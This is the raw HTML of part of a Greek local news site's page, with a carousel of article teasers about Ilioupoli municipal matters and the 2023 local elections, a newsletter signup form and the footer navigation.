											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00">
					29 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-29T16:42:33+00:00" />
          <meta  itemprop="dateModified" content="2016-05-29T16:42:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00">
					02 Μαΐου 2017          <meta  itemprop="datePublished" content="2017-05-02T13:39:21+00:00" />
          <meta  itemprop="dateModified" content="2017-05-02T13:39:21+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" itemprop="url">
						Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-18T10:33:00+00:00">
					18 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-18T10:33:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-18T10:33:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi2_n.jpg" alt="Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-03T10:14:43+00:00">
					03 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-03T10:14:43+00:00" />
          <meta  itemprop="dateModified" content="2023-10-03T10:14:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/Dim.Ekloges-2023/paratakseis-logos-banner.png" alt="Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:38:42+00:00">
					05 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-05T12:38:42+00:00" />
          <meta  itemprop="dateModified" content="2023-10-05T12:38:42+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nyxterino-reuma.jpg" alt="Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" itemprop="url">
						Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-31T10:43:34+00:00">
					31 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-31T10:43:34+00:00" />
          <meta  itemprop="dateModified" content="2023-10-31T10:43:34+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakainisi-alsos_kintis.jpg" alt="Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" itemprop="url">
						Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-27T09:42:58+00:00">
					27 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-27T09:42:58+00:00" />
          <meta  itemprop="dateModified" content="2016-05-27T09:42:58+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-15T16:15:00+00:00">
					15 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-15T16:15:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-15T16:15:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/logo_elta.jpg" alt="Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" itemprop="url">
						Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-12-11T00:23:00+00:00">
					11 Δεκεμβρίου 2016          <meta  itemprop="datePublished" content="2016-12-11T00:23:00+00:00" />
          <meta  itemprop="dateModified" content="2016-12-11T00:23:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							                      </div>
          <!-- Controls -->
					<div class="carousel-control-btns">
            <span class="carousel-number">
            	<strong class="carousel-number-index">1</strong>&nbsp; of &nbsp;<strong>3</strong>
            </span>
						<a class="btn left" href="#carousel-example-generic" role="button" data-slide="prev">
							<i class="fa fa-chevron-left"></i>
							<span class="sr-only">Previous</span>
						</a>
						<a class="btn right" href="#carousel-example-generic" role="button" data-slide="next">
							<i class="fa fa-chevron-right"></i>
							<span class="sr-only">Next</span>
						</a>
					</div>     
        </div>
        <script>
					(function ($) {
						$('#carousel-example-generic').on('slid.bs.carousel', function () {
							var $carousel = $(this),
								currentIndex = $carousel.find('.item.active').index() + 1;
							$carousel.find('.carousel-number-index').html(currentIndex);
						});
					})(jQuery);
				</script>
			</div>
			<!-- //Leading -->
			
		</div> <!-- //Left Column -->

</div>
		</div>
	</div>
	

</div>


	
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
  <div class="container">

  <section class="t3-footer-links">
    <div class="row">

      <div class="col-md-4">
        <!-- LOGO -->
        <div class="logo">
          <div class="logo-image">
            <a href="/" title="ilioupolis.gr">
                              <img class="logo-img" src="/images/logo3.png" alt="ilioupolis.gr" />
                            <span>ilioupolis.gr</span>
            </a>
            <small class="site-slogan">Η τοπική σας ενημέρωση...</small>
          </div>
        </div>
        <!-- //LOGO -->

        <!-- NEWSLETTER -->
        <div class="acy-email-footer">
            <div class="acymailing_moduleacy-email-footer" id="acymailing_module_formAcymailing43441">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing43441"  >
		<form id="formAcymailing43441" action="/dimos" onsubmit="return submitacymailingform('optin','formAcymailing43441')" method="post" name="formAcymailing43441"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing43441"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing43441"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing43441" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/dimos/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing43441'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing43441')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_129" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="http%3A%2F%2Fwww.ilioupolis.gr%2Fdimos%2F6926-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-445-300-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD"/>
			<input type="hidden" name="redirectunsub" value="http%3A%2F%2Fwww.ilioupolis.gr%2Fdimos%2F6926-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-445-300-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing43441" />
									</div>
		</form>
	</div>
	</div>

        </div>
        <!-- //NEWSLETTER -->
      </div>

      <div class="col-md-8">
      	      	<!-- FOOT NAVIGATION -->
      			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-3 col-md-3  col-sm-3 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod102"><div class="module-inner"><h3 class="module-title "><span>ΘΕΜΑΤΑ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/greece">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/koinwnika">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politiki">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/dimos">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politistika">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/athlitika">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/62-ekloges-2023">
		ΕΚΛΟΓΕΣ 2023					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-4 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod103"><div class="module-inner"><h3 class="module-title "><span>ΑΡΧΕΙΟ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/archive-link/34-ellada">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/27-cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/28-social">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/29-politics">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/30-municipality">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/31-culture">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/32-sports">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module categories-module " id="Mod104"><div class="module-inner"><h3 class="module-title "><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></h3><div class="module-ct">

<div class="custom categories-module"  >
	<ul class="as-contact-info">
<li>
<h4><i class="fa fa-map-marker" title="Διεύθυνση"> </i>Ηλιούπολη - Αττική, Ελλάδα</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6936 532362</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6974 590761</h4>
</li>
<li>
<h4><i class="fa fa-envelope-o" title="e-Mail"> </i> <a style="display: inline; text-transform: lowercase;" href="mailto:info@ilioupolis.gr">info@ilioupolis.gr</a></h4>
</li>
</ul></div>
</div></div></div>
							</div>
